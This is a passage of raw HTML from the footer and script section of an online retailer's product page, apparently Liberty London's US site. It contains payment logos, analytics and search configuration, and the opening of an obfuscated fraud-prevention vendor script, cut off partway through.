                <div class="country-selector__wrapper global-e-switcher p-0 btn btn-secondary btn-sm">
                    

    <div class="country-selector globale-selector">
        


<span class="btn">
US/USD
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="US"></div>


    </div>


                </div>
                
	 


	


	
		<div class="payment-logo-container align-items-center">
  <div class="pament-logo visa-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="visa" transform="translate(-0.5 -0.114)">
        <rect data-name="Rectangle 244" width="46" height="23" rx="4" transform="translate(0.5 0.114)" fill="#fff" />
        <g id="g4158" transform="translate(7.775 6.123)">
          <path d="M436.067,120.628h-2.56l1.6-9.9h2.56Z" transform="translate(-422.372 -110.547)" fill="#00579f" />
          <path d="M572.858,105.469a6.309,6.309,0,0,0-2.3-.422c-2.528,0-4.309,1.348-4.319,3.276-.021,1.422,1.275,2.212,2.244,2.686.99.485,1.327.8,1.327,1.233-.01.663-.8.969-1.537.969a5.1,5.1,0,0,1-2.4-.527l-.337-.158-.358,2.223a7.792,7.792,0,0,0,2.855.527c2.686,0,4.435-1.327,4.456-3.381.01-1.127-.674-1.991-2.149-2.7-.9-.453-1.444-.759-1.444-1.222.01-.421.464-.853,1.475-.853a4.349,4.349,0,0,1,1.907.379l.232.105.348-2.138h0Z" transform="translate(-549.883 -105.048)" fill="#00579f" />
          <path d="M794.483,117.12c.211-.569,1.022-2.77,1.022-2.77-.011.021.21-.579.337-.948l.179.853s.485,2.37.59,2.865Zm3.16-6.394h-1.98a1.263,1.263,0,0,0-1.338.822l-3.8,9.08h2.686l.537-1.485h3.287c.073.348.305,1.485.305,1.485h2.37l-2.065-9.9Z" transform="translate(-768.105 -110.547)" fill="#00579f" />
          <path d="M172.156,110.727l-2.507,6.752-.274-1.369a7.578,7.578,0,0,0-3.54-4.15l2.3,8.659h2.707l4.024-9.891Z" transform="translate(-163.16 -110.547)" fill="#00579f" />
          <path d="M85.327,110.727H81.208l-.042.2a8.566,8.566,0,0,1,6.215,5.183l-.9-4.55a1.059,1.059,0,0,0-1.159-.832Z" transform="translate(-81.166 -110.547)" fill="#faa61a" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo mastercard-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="mastercard" transform="translate(-0.177 -0.114)">
        <rect data-name="Rectangle 249" width="46" height="23" rx="4" transform="translate(0.177 0.114)" fill="#fff" />
        <g data-name="Group 47" transform="translate(10.837 3.79)">
          <rect data-name="Rectangle 243" width="6.558" height="11.785" transform="translate(8.848 1.603)" fill="#ff5f00" />
          <path data-name="Path 335" d="M346.975,277.495a7.483,7.483,0,0,1,2.863-5.893,7.5,7.5,0,1,0,0,11.785,7.482,7.482,0,0,1-2.863-5.893Z" transform="translate(-337.711 -270)" fill="#eb001b" />
          <path data-name="Path 336" d="M408.085,277.495a7.495,7.495,0,0,1-12.126,5.893,7.5,7.5,0,0,0,0-11.785,7.495,7.495,0,0,1,12.126,5.893Z" transform="translate(-383.832 -270)" fill="#f79e1b" />
          <path data-name="Path 337" d="M450.2,327.2v-.241h.1v-.049h-.248v.049h.1v.241Zm.481,0v-.291H450.6l-.087.2-.087-.2h-.076v.291h.054v-.219l.082.189h.056l.082-.19v.22Z" transform="translate(-426.659 -315.062)" fill="#f79e1b" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo paypal-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g data-name="Group 70" transform="translate(-0.279 -0.114)">
        <rect data-name="Rectangle 248" width="46" height="23" rx="4" transform="translate(0.279 0.114)" fill="#fff" />
        <g id="PayPal" transform="translate(4.239 6.826)">
          <path data-name="Path 325" d="M38.974,6.749H36.826A.3.3,0,0,0,36.531,7l-.869,5.509a.179.179,0,0,0,.177.207h1.026a.3.3,0,0,0,.295-.252l.234-1.486a.3.3,0,0,1,.295-.252h.68a2.206,2.206,0,0,0,2.445-2.042A1.655,1.655,0,0,0,40.54,7.3,1.993,1.993,0,0,0,38.974,6.749Zm.248,2.012c-.117.771-.706.771-1.276.771h-.324l.227-1.44a.179.179,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,39.222,8.761Z" transform="translate(-24.459 -4.629)" fill="#253b80" />
          <path data-name="Path 326" d="M56.03,12.864H55a.179.179,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.366,2.366,0,0,0-2.3,2.069,1.942,1.942,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523A1.968,1.968,0,0,0,54.3,16.35l-.046.286a.179.179,0,0,0,.177.207h.927a.3.3,0,0,0,.295-.252l.556-3.521A.178.178,0,0,0,56.03,12.864Zm-1.434,2a1.147,1.147,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.151,1.151,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.89.89,0,0,1,54.6,14.866Z" transform="translate(-35.093 -8.757)" fill="#253b80" />
          <path data-name="Path 327" d="M73.63,13.075H72.6a.3.3,0,0,0-.247.131l-1.426,2.1-.6-2.018a.3.3,0,0,0-.286-.213H69.017a.179.179,0,0,0-.17.237l1.139,3.342-1.07,1.511a.179.179,0,0,0,.146.283h1.032a.3.3,0,0,0,.245-.128l3.438-4.963A.179.179,0,0,0,73.63,13.075Z" transform="translate(-47.215 -8.968)" fill="#253b80" />
          <path data-name="Path 328" d="M87.755,6.749H85.607A.3.3,0,0,0,85.312,7l-.869,5.509a.179.179,0,0,0,.177.207h1.1a.209.209,0,0,0,.206-.177l.247-1.561a.3.3,0,0,1,.295-.252h.68a2.207,2.207,0,0,0,2.445-2.042A1.653,1.653,0,0,0,89.32,7.3,1.991,1.991,0,0,0,87.755,6.749ZM88,8.761c-.117.771-.706.771-1.276.771H86.4l.228-1.44a.178.178,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,88,8.761Z" transform="translate(-57.917 -4.629)" fill="#179bd7" />
          <path data-name="Path 329" d="M104.813,12.864h-1.028a.178.178,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.365,2.365,0,0,0-2.3,2.069,1.943,1.943,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523,1.968,1.968,0,0,0,1.424-.589l-.046.286a.179.179,0,0,0,.177.207h.926a.3.3,0,0,0,.295-.252l.556-3.521A.179.179,0,0,0,104.813,12.864Zm-1.434,2a1.146,1.146,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.152,1.152,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.886.886,0,0,1,103.379,14.866Z" transform="translate(-68.553 -8.757)" fill="#179bd7" />
          <path data-name="Path 330" d="M117.365,6.9l-.882,5.609a.179.179,0,0,0,.177.207h.886a.3.3,0,0,0,.295-.252l.869-5.508a.179.179,0,0,0-.177-.207h-.993A.179.179,0,0,0,117.365,6.9Z" transform="translate(-79.893 -4.628)" fill="#179bd7" />
          <path data-name="Path 331" d="M3.01,9.86l.164-1.043-.366-.008H1.061l1.214-7.7a.1.1,0,0,1,.034-.06.1.1,0,0,1,.065-.024H5.32a2.622,2.622,0,0,1,2.006.605,1.38,1.38,0,0,1,.321.6,2.174,2.174,0,0,1,0,.831l0,.024V3.3l.165.094a1.159,1.159,0,0,1,.335.255,1.188,1.188,0,0,1,.271.609,2.575,2.575,0,0,1-.039.883,3.11,3.11,0,0,1-.362,1,2.056,2.056,0,0,1-.573.628,2.326,2.326,0,0,1-.772.348,3.85,3.85,0,0,1-.965.112H5.477a.69.69,0,0,0-.682.582L4.778,7.9l-.29,1.839-.013.068a.058.058,0,0,1-.018.039.049.049,0,0,1-.03.011H3.01Z" transform="translate(-0.728 -0.702)" fill="#253b80" />
          <path data-name="Path 332" d="M11.484,7.667h0q-.013.084-.03.173a3.089,3.089,0,0,1-3.416,2.684H7.174a.42.42,0,0,0-.415.356h0l-.443,2.807-.125.8a.221.221,0,0,0,.218.256H7.943a.369.369,0,0,0,.364-.311l.015-.078.289-1.832.019-.1a.369.369,0,0,1,.364-.312h.229a2.7,2.7,0,0,0,2.988-2.348A2,2,0,0,0,11.9,7.991,1.466,1.466,0,0,0,11.484,7.667Z" transform="translate(-4.245 -5.259)" fill="#179bd7" />
          <path data-name="Path 333" d="M12.324,6.846q-.089-.026-.183-.047t-.194-.037a4.8,4.8,0,0,0-.762-.056H8.874a.368.368,0,0,0-.364.312L8.019,10.13l-.014.091a.42.42,0,0,1,.415-.356h.864A3.089,3.089,0,0,0,12.7,7.181c.012-.059.021-.117.03-.173a2.071,2.071,0,0,0-.319-.135Z" transform="translate(-5.491 -4.6)" fill="#222d65" />
          <path data-name="Path 334" d="M3.02,2.418a.368.368,0,0,1,.364-.311H5.693a4.8,4.8,0,0,1,.762.056q.1.016.194.037t.183.047l.087.027a2.1,2.1,0,0,1,.319.135A1.884,1.884,0,0,0,6.84.715,2.927,2.927,0,0,0,4.593,0H1.647A.421.421,0,0,0,1.23.356L0,8.135a.253.253,0,0,0,.25.293H2.072l.457-2.9Z" transform="translate(0 0)" fill="#253b80" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo applepay-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="47" height="23" viewBox="0 0 47 23">
      <g id="apple-pay" transform="translate(0.146 -0.114)">
        <rect data-name="Rectangle 245" width="47" height="23" rx="4" transform="translate(-0.146 0.114)" fill="#fff" />
        <g id="Apple_Pay_Mark_RGB_041619" transform="translate(10.566 6.123)">
          <g data-name="Group 46" transform="translate(0 0)">
            <g data-name="Group 44">
              <path data-name="Path 320" d="M40.321,30.45a1.957,1.957,0,0,0,.45-1.395,1.94,1.94,0,0,0-1.286.666,1.832,1.832,0,0,0-.461,1.341,1.619,1.619,0,0,0,1.3-.612" transform="translate(-35.502 -29.055)" />
              <path data-name="Path 321" d="M27.7,38.972c-.716-.043-1.326.407-1.668.407S25.165,38.993,24.6,39a2.113,2.113,0,0,0-1.8,1.091c-.77,1.327-.2,3.295.545,4.375.364.535.8,1.123,1.379,1.1.545-.021.759-.353,1.422-.353s.855.353,1.432.342c.6-.011.973-.535,1.337-1.07a4.749,4.749,0,0,0,.6-1.23A1.943,1.943,0,0,1,28.352,41.5a1.98,1.98,0,0,1,.941-1.658,2.048,2.048,0,0,0-1.593-.866" transform="translate(-22.435 -36.869)" />
            </g>
            <g data-name="Group 45" transform="translate(8.493 0.612)">
              <path data-name="Path 322" d="M65.539,31.944A2.518,2.518,0,0,1,68.18,34.58a2.546,2.546,0,0,1-2.68,2.647H63.776v2.742H62.53V31.944h3.009Zm-1.763,4.238h1.429a1.6,1.6,0,1,0,.006-3.187H63.776Z" transform="translate(-62.53 -31.944)" />
              <path data-name="Path 323" d="M90.74,46c0-1.023.784-1.652,2.175-1.73l1.6-.095v-.45c0-.651-.439-1.04-1.173-1.04a1.12,1.12,0,0,0-1.235.856H90.974c.067-1.057.968-1.835,2.414-1.835,1.418,0,2.325.751,2.325,1.924v4.032H94.56V46.7h-.028a2.09,2.09,0,0,1-1.846,1.062A1.774,1.774,0,0,1,90.74,46Zm3.776-.528v-.462l-1.44.089c-.717.05-1.123.367-1.123.868s.423.845,1.068.845A1.4,1.4,0,0,0,94.516,45.475Z" transform="translate(-84.764 -39.642)" />
              <path data-name="Path 324" d="M117.19,50.212v-.973a2.223,2.223,0,0,0,.389.022.974.974,0,0,0,1.04-.834c0-.011.106-.356.106-.361l-2.113-5.856h1.3l1.479,4.761h.022l1.479-4.761h1.268l-2.191,6.156c-.5,1.418-1.079,1.874-2.291,1.874A4.646,4.646,0,0,1,117.19,50.212Z" transform="translate(-105.155 -40.035)" />
            </g>
          </g>
        </g>
      </g>
    </svg>
  </div>
  <!-- <div class="pament-logo klarna-logo">
    <svg id="klarna-badge" xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <path data-name="Path 394" d="M42.55,23H3.45A3.46,3.46,0,0,1,0,19.55V3.45A3.461,3.461,0,0,1,3.45,0h39.1A3.462,3.462,0,0,1,46,3.45v16.1A3.461,3.461,0,0,1,42.55,23" fill="#ffb3c7" fill-rule="evenodd"/>
      <path data-name="Path 395" d="M44.866,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2H47.85V12.975Z" transform="translate(-9.796 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 396" d="M14.789,9.984h-1.7a4.333,4.333,0,0,1-1.751,3.5l-.672.5,2.6,3.548h2.139l-2.394-3.264a6.011,6.011,0,0,0,1.772-4.285" transform="translate(-2.49 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 397" d="M8.135,17.533H9.872V9.984H8.135Z" transform="translate(-1.898 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 398" d="M17.512,17.531h1.636V9.984H17.512Z" transform="translate(-4.086 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 399" d="M37.4,12.836a1.9,1.9,0,0,0-1.609.729v-.588H34.233V18.2h1.574V15.454a1.1,1.1,0,0,1,1.174-1.182c.685,0,1.081.409,1.081,1.172V18.2h1.561v-3.32a2.067,2.067,0,0,0-2.225-2.04" transform="translate(-7.987 -2.995)" fill-rule="evenodd"/>
      <path data-name="Path 400" d="M23.363,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2h1.564V12.975Z" transform="translate(-4.779 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 401" d="M30.8,13.7v-.68H29.2V18.24h1.6V15.8c0-.822.891-1.264,1.509-1.264h.02V13.021a1.951,1.951,0,0,0-1.532.68" transform="translate(-6.813 -3.038)" fill-rule="evenodd"/>
      <path data-name="Path 402" d="M51.5,17.413a.981.981,0,1,0,.981.982.981.981,0,0,0-.981-.982" transform="translate(-11.787 -4.063)" fill-rule="evenodd"/>
    </svg>
  </div> -->
  <a href="https://www.libertylondon.com/us/information/payments.html" class="inverse-link" title="More Payment Options">Payments</a>
</div>
	

 
	
            </div>
            <div class="col-12 col-lg-6 text-center text-lg-right px-0 py-2 py-lg-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="2c64ba5304225151a6fe95af8e" -->
		<small>Liberty Retail Ltd, Company No: 42342, Vat No: GB 788 6688 37, © 2025</small>
	</div> <!-- End content-asset -->



            </div>
        </div>
    </div>
    
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/css/nonCriticalStyling.css" />
</footer>



    

    <input type="hidden" id="gtm-ip-address-data" value="{&quot;event&quot;:&quot;ipAddress&quot;,&quot;ipAddress&quot;:&quot;18.227.24.248&quot;}" />




    <input type="hidden" id="gtm-ucstm-data" value="{&quot;event&quot;:&quot;hashedDetails&quot;,&quot;userData&quot;:false}" />





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/js/productDetail.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/js/productTile.js"
        
        
        >
    </script>


<![endif]-->











    
    
        <script type="text/plain" src="//cdn.sub2tech.com/CodeBase/LIVE/Min/sub2.js?LICENSEKEY=2d6271cd-2b26-4736-8f80-1d91938fe456&trackPage=Y" async="true" class="optanon-category-C0004 "></script>
    
    
    
    <script type="text/javascript" >
        var __s2tQ =__s2tQ || [];
    </script>







    
        <script defer type="text/plain" class="optanon-category-C0003" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/js/curalate.js"></script>
    











    <!-- ProfitMetrics snippet -->
    <script>
        window.profitMetrics = {
            pid: `5054CD75D184C306`
        }
    </script>

    
        <script defer type="text/plain" class="optanon-category-C0004" src="https://cdn1.profitmetrics.io/5054CD75D184C306/bundle.js"></script>
    



<!-- Start of Algolia dependencies -->




    <script>
        var algoliaData = {
            "enable": true,
            "disableViewSearchResultsGA4Event": false,
            "applicationID": "Z519VQ03VH",
            "searchApiKey": "e06fd4ed910c628ef57f3b9d6f29d55c",
            "productsPerPage": 18,
            "locale": "en_US",
            "geCountry": "US",
            "currencyCode": "USD",
            "currencySymbol": '£',
            "productsIndex": "production_emea_libertyltd_demandware_net__liberty__products__en_US",
            "categoriesIndex": "production_emea_libertyltd_demandware_net__liberty__categories__en_US",
            "quickViewUrlBase": "/on/demandware.store/Sites-liberty-Site/en_US/Product-ShowQuickView",
            "noResultSlotContent": "/on/demandware.store/Sites-liberty-Site/en_US/Algolia-GetNoResultSlot",
            "displayBestSellerCarouselOn": "beforeAndAfterSearch",
            "strings": {
                "moreResults": "More Results",
                "noResults": "We are sorry but there are no results for your search",
                "result": "result found for",
                "results": "results found for",
                "filterCategoryTitle": "Category",
                "filterTypeTitle": "Type",
                "filterBrandTitle": "Brand",
                "filterColorTitle": "Colour",
                "filterSizeTitle": "Size",
                "filterPriceTitle": "Price",
                "sortByBestMatches": "Best Matches",
                "sortByPriceAsc": "Price Low To High",
                "sortByPriceDesc": "Price High To Low",
                "sortByNameAsc": "Product Name A - Z",
                "sortByBrandAsc": "Brand",
                "sortByBestsellersDesc": "Best Sellers",
                "sortByMostpopularDesc": "Most Popular",
                "sortByNewInDesc": "New In",
                "reset": "Clear All",
                "buynowButton": "Buy now",
                "placeholder": "Find a product",
                "clear": "Clear",
                "sortBy": "Sort By",
                "priceFilter": {
                "separator": "to",
                    "submit": "Apply",
                },
                "newArrivals": "New Arrivals"
            },
            "noImages": {
                "large": "/on/demandware.static/Sites-liberty-Site/-/default/dw150fb758/images/noimagelarge.png",
                "medium": "/on/demandware.static/Sites-liberty-Site/-/default/dw8ff41419/images/noimagemedium.png",
                "small": "/on/demandware.static/Sites-liberty-Site/-/default/dwf9f5b8e8/images/noimagesmall.png"
            },
            "urls": {
                "tileUpdate": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateAlgoliaTiles",
                "addToWishlist": "/on/demandware.store/Sites-liberty-Site/en_US/Wishlist-AddProduct",
                "addToCart": "/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
            }
        }
    </script>
    <!-- Algolia Insights (Click Analytics & Personalization) -->
<script>
  var ALGOLIA_INSIGHTS_SRC = "https://cdn.jsdelivr.net/npm/search-insights@1.3.1";

  !function(e,a,t,n,s,i,c){e.AlgoliaAnalyticsObject=s,e[s]=e[s]||function(){
  (e[s].queue=e[s].queue||[]).push(arguments)},i=a.createElement(t),c=a.getElementsByTagName(t)[0],
  i.async=1,i.src=n,c.parentNode.insertBefore(i,c)
  }(window,document,"script",ALGOLIA_INSIGHTS_SRC,"aa");
</script>
<script src="https://cdn.jsdelivr.net/npm/algoliasearch@3/dist/algoliasearchLite.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/hogan.js@1.0.2"></script>

<!-- Algolia InstantSearch.js -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/instantsearch.css@7/themes/reset-min.css" />
<script src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.48.0/dist/instantsearch.production.min.js"></script>

<!-- End of Algolia dependencies -->










    <script src="https://www.google.com/recaptcha/api.js?render=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT" async defer></script>






<script>
(function () {
document.addEventListener('ftr:tokenReady', function(evt) {
var token = evt.detail;
console.log(token);
if (token != null) {
var postInfo = {
ftrToken : token
};
jQuery.ajax({
type: "POST",
url: "/on/demandware.store/Sites-liberty-Site/en_US/ForterValidate-UpdateForterInfo",
data: postInfo,
success: function(data) {}
});
}
});
})()
</script>
<script type="text/javascript" id="4bb48104fab6">
(function () {
var merchantConfig = {
csp: false
};
var siteId = "4bb48104fab6";
function t(t,e){for(var n=t.split(""),r=0;r<n.length;++r)n[r]=String.fromCharCode(n[r].charCodeAt(0)+e);return n.join("")}function e(e){return t(e,-_).replace(/%SN%/g,siteId)}function n(t){try{if("number"==typeof t&&window.location&&window.location.pathname){for(var e=window.location.pathname.split("/"),n=[],r=0;r<=Math.min(e.length-1,Math.abs(t));r++)n.push(e[r]);return n.join("/")||"/"}}catch(t){}return"/"}function r(t){try{Q.ex=t,o()&&-1===Q.ex.indexOf(X.uB)&&(Q.ex+=X.uB),i()&&-1===Q.ex.indexOf(X.uBr)&&(Q.ex+=X.uBr),a()&&-1===Q.ex.indexOf(X.nIL)&&(Q.ex+=X.nIL),window.ftr__snp_cwc||(Q.ex+=X.s),B(Q)}catch(t){}}function o(){var t="no"+"op"+"fn",e="g"+"a",n="n"+"ame";return window[e]&&window[e][n]===t}function i(){return!(!navigator.brave||"function"!=typeof navigator.brave.isBrave)}function a(){return document.currentScript&&document.currentScript.src}function c(t,e){function n(o){try{o.blockedURI===t&&(e(),document.removeEventListener(r,n))}catch(t){document.removeEventListener(r,n)}}var r="securitypolicyviolation";document.addEventListener(r,n),setTimeout(function(){document.removeEventListener(r,n)},2*60*1e3)}function u(t,e,n,r){var o=!1;t="https://"+t,c(t,function(){r(!0),o=!0});var i=document.createElement("script");i.onerror=function(){if(!o)try{r(!1),o=!0}catch(t){}},i.onload=n,i.type="text/javascript",i.id="ftr__script",i.async=!0,i.src=t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(i,a)}function f(){tt(X.uDF),setTimeout(w,N,X.uDF)}function s(t,e,n,r){var o=!1,i=new XMLHttpRequest;if(c("https:"+t,function(){n(new Error("CSP Violation"),!0),o=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in i)i.open("GET",t,!0);else{if("undefined"==typeof XDomainRequest)return;i=new XDomainRequest,i.open("GET",t)}Object.keys(r).forEach(function(t){i.setRequestHeader(t,r[t])}),i.onload=function(){"function"==typeof e&&e(i)},i.onerror=function(t){if("function"==typeof n&&!o)try{n(t,!1),o=!0}catch(t){}},i.onprogress=function(){},i.ontimeout=function(){"function"==typeof n&&n("tim"+"eo"+"ut",!1)},setTimeout(function(){i.send()},0)}function d(t,siteId,e){function n(t){var e=t.toString(16);return e.length%2?"0"+e:e}function r(t){if(t<=0)return"";for(var e="0123456789abcdef",n="",r=0;r<t;r++)n+=e[Math.floor(Math.random()*e.length)];return n}function o(t){for(var e="",r=0;r<t.length;r++)e+=n(t.charCodeAt(r));return e}function i(t){for(var e=t.split(""),n=0;n<e.length;++n)e[n]=String.fromCharCode(255^e[n].charCodeAt(0));return e.join("")}e=e?"1":"0";var a=[];return a.push(t),a.push(siteId),a.push(e),function(t){var e=40,n="";return t.length<e/2&&(n=","+r(e/2-t.length-1)),o(i(t+n))}(a.join(","))}function h(){function t(){F&&(tt(X.dUAL),setTimeout(w,N,X.dUAL))}function e(t,e){r(e?X.uAS+X.uF+X.cP:X.uAS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uAS)}window.ftr__fdad(t,e)}function l(){function t(){F&&setTimeout(w,N,X.uDAD)}function e(t,e){r(e?X.uDS+X.uF+X.cP:X.uDS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uDS)}window.ftr__radd(t,e)}function w(t){try{var e;switch(t){case X.uFP:e=O;break;case X.uDF:e=M;break;default:e=F}if(!e)return;var n=function(){try{et(),r(t+X.uS)}catch(t){}},o=function(e){try{et(),Q.td=1*new Date-Q.ts,r(e?t+X.uF+X.cP:t+X.uF),t===X.uFP&&f(),t===X.uDF&&(I?l():h()),t!==X.uAS&&t!==X.dUAL||I||l(),t!==X.uDS&&t!==X.uDAD||I&&h()}catch(t){r(X.eUoe)}};if(e==="F"+"T"+"R"+"A"+"U")return void o();u(e,void 0,n,o)}catch(e){r(t+X.eTlu)}}var g="22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv",v="fort",p="erTo",m="ken",_=3;window.ftr__config={m:merchantConfig,s:"24",si:siteId};var y=!1,U=!1,T=v+p+m,x=400*24*60,A=10,S={write:function(t,e,r,o){void 0===o&&(o=!0);var i=0;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.ckDepth&&(i=window.ftr__config.m.ckDepth);var a,c,u=n(i);if(r?(a=new Date,a.setTime(a.getTime()+60*r*1e3),c="; expires="+a.toGMTString()):c="",!o)return void(document.cookie=escape(t)+"="+escape(e)+c+"; path="+u);for(var f=1,s=document.domain.split("."),d=A,h=!0;h&&s.length>=f&&d>0;){var l=s.slice(-f).join(".");document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l;var w=S.read(t);null!=w&&w==e||(l="."+l,document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l),h=-1===document.cookie.indexOf(t+"="+e),f++,d--}},read:function(t){var e=null;try{for(var n=escape(t)+"=",r=document.cookie.split(";"),o=32,i=0;i<r.length;i++){for(var a=r[i];a.charCodeAt(0)===o;)a=a.substring(1,a.length);0===a.indexOf(n)&&(e=unescape(a.substring(n.length,a.length)))}}finally{return e}}},D=window.ftr__config.s;D+="ck";var L=function(t){var e=!1,n=null,r=function(){try{if(!n||!e)return;n.remove&&"function"==typeof n.remove?n.remove():document.head.removeChild(n),e=!1}catch(t){}};document.head&&(!function(){n=document.createElement("link"),n.setAttribute("rel","pre"+"con"+"nect"),n.setAttribute("cros"+"sori"+"gin","anonymous"),n.onload=r,n.onerror=r,n.setAttribute("href",t),document.head.appendChild(n),e=!0}(),setTimeout(r,3e3))},E=e(g||"22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv"),C=t("[0Uhtxhvw0LG",-_),R=t("[0Fruuhodwlrq0LG",-_),P=t("Li0Qrqh0Pdwfk",-_),k=e("dss1vlwhshuirupdqfhwhvw1qhw"),q=e("2241414142gqv0txhu|"),F,b="fgq71iruwhu1frp",M=e("(VQ(1"+b+"2vq2(VQ(2vfulsw1mv"),V=e("(VQ(1"+b+"2vqV2(VQ(2vfulsw1mv"),O;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.fpi&&(O=window.ftr__config.m.fpi+e("2vq2(VQ(2vfulsw1mv"));var I=!1,N=10;window.ftr__startScriptLoad=1*new Date;var j=function(t){var e="ft"+"r:tok"+"enR"+"eady";window.ftr__tt&&clearTimeout(window.ftr__tt),window.ftr__tt=setTimeout(function(){try{delete window.ftr__tt,t+="_tt";var n=document.createEvent("Event");n.initEvent(e,!1,!1),n.detail=t,document.dispatchEvent(n)}catch(t){}},1e3)},B=function(t){var e=function(t){return t||""},n=e(t.id)+"_"+e(t.ts)+"_"+e(t.td)+"_"+e(t.ex)+"_"+e(D),r=x;!isNaN(window.ftr__config.m.ckTTL)&&window.ftr__config.m.ckTTL&&(r=window.ftr__config.m.ckTTL),S.write(T,n,r,!0),j(n),window.ftr__gt=n},G=function(){var t=S.read(T)||"",e=t.split("_"),n=function(t){return e[t]||void 0};return{id:n(0),ts:n(1),td:n(2),ex:n(3),vr:n(4)}},H=function(){for(var t={},e="fgu",n=[],r=0;r<256;r++)n[r]=(r<16?"0":"")+r.toString(16);var o=function(t,e,r,o,i){var a=i?"-":"";return n[255&t]+n[t>>8&255]+n[t>>16&255]+n[t>>24&255]+a+n[255&e]+n[e>>8&255]+a+n[e>>16&15|64]+n[e>>24&255]+a+n[63&r|128]+n[r>>8&255]+a+n[r>>16&255]+n[r>>24&255]+n[255&o]+n[o>>8&255]+n[o>>16&255]+n[o>>24&255]},i=function(){if(window.Uint32Array&&window.crypto&&window.crypto.getRandomValues){var t=new window.Uint32Array(4);return window.crypto.getRandomValues(t),{d0:t[0],d1:t[1],d2:t[2],d3:t[3]}}return{d0:4294967296*Math.random()>>>0,d1:4294967296*Math.random()>>>0,d2:4294967296*Math.random()>>>0,d3:4294967296*Math.random()>>>0}},a=function(){var t="",e=function(t,e){for(var n="",r=t;r>0;--r)n+=e.charAt(1e3*Math.random()%e.length);return n};return t+=e(2,"0123456789"),t+=e(1,"123456789"),t+=e(8,"0123456789")};return t.safeGenerateNoDash=function(){try{var t=i();return o(t.d0,t.d1,t.d2,t.d3,!1)}catch(t){try{return e+a()}catch(t){}}},t.isValidNumericalToken=function(t){return t&&t.toString().length<=11&&t.length>=9&&parseInt(t,10).toString().length<=11&&parseInt(t,10).toString().length>=9},t.isValidUUIDToken=function(t){return t&&32===t.toString().length&&/^[a-z0-9]+$/.test(t)},t.isValidFGUToken=function(t){return 